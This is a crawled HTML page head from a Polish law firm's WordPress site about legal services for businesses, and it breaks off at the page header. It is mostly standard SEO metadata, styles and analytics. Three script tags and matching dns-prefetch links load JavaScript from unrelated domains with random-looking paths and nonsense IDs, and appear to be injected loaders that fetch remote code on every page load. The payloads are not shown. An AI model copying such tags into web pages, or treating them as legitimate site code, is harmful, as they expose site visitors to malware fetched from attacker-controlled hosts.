

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://twkancelaria.eu/obsluga-prawna-firm-2/
body_size: 15361
content:
<!doctype html>
<html lang="pl-PL" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OBSŁUGA PRAWNA FIRM - Kancelaria Prawna Turek&amp;Wspólnicy Sp. z o.o.</title>
	<meta name="description" content="Świadczymy kompleksową i fachową obsługę prawną dla każdego rodzaju przedsiębiorstw. Zapraszamy do współpracy. Oferujemy rozsądne ceny." />
	<link rel="canonical" href="http://twkancelaria.eu/obsluga-prawna-firm-2/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OBSŁUGA PRAWNA FIRM - Kancelaria Prawna Turek&amp;Wspólnicy Sp. z o.o." />
	<meta property="og:description" content="Świadczymy kompleksową i fachową obsługę prawną dla każdego rodzaju przedsiębiorstw. Zapraszamy do współpracy. Oferujemy rozsądne ceny." />
	<meta property="og:url" content="http://twkancelaria.eu/obsluga-prawna-firm-2/" />
	<meta property="og:site_name" content="Kancelaria Prawna Turek&amp;Wspólnicy Sp. z o.o." />
	<meta property="article:publisher" content="https://www.facebook.com/KancelariaPrawnaOlawaPrawnikAdwokatRadcaPrawny" />
	<meta property="article:modified_time" content="2023-11-25T22:13:15+00:00" />
	<meta property="og:image" content="http://twkancelaria.eu/wp-content/uploads/2023/11/Kancelaria-dojazd-300x227.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://twkancelaria.eu/obsluga-prawna-firm-2/","url":"http://twkancelaria.eu/obsluga-prawna-firm-2/","name":"OBSŁUGA PRAWNA FIRM - Kancelaria Prawna Turek&amp;Wspólnicy Sp. z o.o.","isPartOf":{"@id":"https://twkancelaria.eu/#website"},"primaryImageOfPage":{"@id":"http://twkancelaria.eu/obsluga-prawna-firm-2/#primaryimage"},"image":{"@id":"http://twkancelaria.eu/obsluga-prawna-firm-2/#primaryimage"},"thumbnailUrl":"http://twkancelaria.eu/wp-content/uploads/2023/11/Kancelaria-dojazd-300x227.jpg","datePublished":"2014-12-05T12:33:22+00:00","dateModified":"2023-11-25T22:13:15+00:00","description":"Świadczymy kompleksową i fachową obsługę prawną dla każdego rodzaju przedsiębiorstw. Zapraszamy do współpracy. Oferujemy rozsądne ceny.","breadcrumb":{"@id":"http://twkancelaria.eu/obsluga-prawna-firm-2/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["http://twkancelaria.eu/obsluga-prawna-firm-2/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"http://twkancelaria.eu/obsluga-prawna-firm-2/#primaryimage","url":"http://twkancelaria.eu/wp-content/uploads/2023/11/Kancelaria-dojazd-300x227.jpg","contentUrl":"http://twkancelaria.eu/wp-content/uploads/2023/11/Kancelaria-dojazd-300x227.jpg"},{"@type":"BreadcrumbList","@id":"http://twkancelaria.eu/obsluga-prawna-firm-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://twkancelaria.eu/"},{"@type":"ListItem","position":2,"name":"OBSŁUGA PRAWNA FIRM"}]},{"@type":"WebSite","@id":"https://twkancelaria.eu/#website","url":"https://twkancelaria.eu/","name":"Kancelaria Prawna Turek&amp;Wspólnicy Sp. z o.o.","description":"Kompleskowa obsługa prawna firm i osób indywidualnych","publisher":{"@id":"https://twkancelaria.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twkancelaria.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://twkancelaria.eu/#organization","name":"Kancelaria Prawna Turek & Wspólnicy Sp. z o.o.","url":"https://twkancelaria.eu/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://twkancelaria.eu/#/schema/logo/image/","url":"http://twkancelaria.eu/wp-content/uploads/2021/04/tlo_02-e1689520038245.jpg","contentUrl":"http://twkancelaria.eu/wp-content/uploads/2021/04/tlo_02-e1689520038245.jpg","width":2048,"height":1152,"caption":"Kancelaria Prawna Turek & Wspólnicy Sp. z o.o."},"image":{"@id":"https://twkancelaria.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/KancelariaPrawnaOlawaPrawnikAdwokatRadcaPrawny"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Kancelaria Prawna Turek&amp;Wspólnicy Sp. z o.o.  &raquo; Kanał z wpisami" href="http://twkancelaria.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kancelaria Prawna Turek&amp;Wspólnicy Sp. z o.o.  &raquo; Kanał z komentarzami" href="http://twkancelaria.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kancelaria Prawna Turek&amp;Wspólnicy Sp. z o.o.  &raquo; OBSŁUGA PRAWNA FIRM Kanał z komentarzami" href="http://twkancelaria.eu/obsluga-prawna-firm-2/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/twkancelaria.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://twkancelaria.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://twkancelaria.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' media='all' />
<link rel='stylesheet' id='google-maps-builder-plugin-styles-css' href='http://twkancelaria.eu/wp-content/plugins/google-maps-builder/public/assets/css/google-maps-builder.min.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='google-maps-builder-map-icons-css' href='http://twkancelaria.eu/wp-content/plugins/google-maps-builder/includes/map-icons/css/map-icons.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://twkancelaria.eu/wp-content/themes/twentytwentyone/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://twkancelaria.eu/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.8' media='print' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="http://twkancelaria.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://twkancelaria.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;libraries=places&amp;ver=6.7.1" id="google-maps-builder-gmaps-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PZ6C7CX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["twkancelaria.eu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZ6C7CX");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="http://twkancelaria.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://twkancelaria.eu/wp-json/wp/v2/pages/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://twkancelaria.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://twkancelaria.eu/?p=100' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://twkancelaria.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftwkancelaria.eu%2Fobsluga-prawna-firm-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://twkancelaria.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftwkancelaria.eu%2Fobsluga-prawna-firm-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" /><link rel="pingback" href="http://twkancelaria.eu/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8769072400180458&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="http://twkancelaria.eu/wp-content/uploads/2023/07/cropped-logo-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://twkancelaria.eu/wp-content/uploads/2023/07/cropped-logo-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://twkancelaria.eu/wp-content/uploads/2023/07/cropped-logo-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://twkancelaria.eu/wp-content/uploads/2023/07/cropped-logo-1-1-270x270.jpg" />
</head>

<body class="page-template-default page page-id-100 page-parent wp-custom-logo wp-embed-responsive is-light-theme no-js singular has-main-navigation">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Przejdź do treści	</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline has-menu">

	
